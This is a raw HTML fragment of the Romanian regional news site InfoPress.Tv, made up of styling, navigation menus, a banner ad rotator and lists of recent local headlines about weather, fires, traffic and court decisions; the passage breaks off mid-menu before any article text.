input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-36480 single-format-standard wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-122 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-122 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-122 .adr-next',
prev: '.e3lanat-rotator-id-122 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-122" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 18 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/' title='CCR amână iar decizia privind pensiile magistraților'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=90%2C60&ssl=1' alt='CCR amână iar decizia privind pensiile magistraților' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/' title='CCR amână iar decizia privind pensiile magistraților'> CCR amână iar decizia privind pensiile magistraților</a><span> - 2 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/' title='ANM a emis prognoza pentru luna februarie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=90%2C60&ssl=1' alt='ANM a emis prognoza pentru luna februarie' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/' title='ANM a emis prognoza pentru luna februarie'> ANM a emis prognoza pentru luna februarie</a><span> - 2 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=120%2C76&ssl=1' alt='România are o nouă zi națională' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'> România are o nouă zi națională</a><span>  18 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=120%2C76&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span>  o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=120%2C76&ssl=1' alt='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'> Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a><span>  2 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
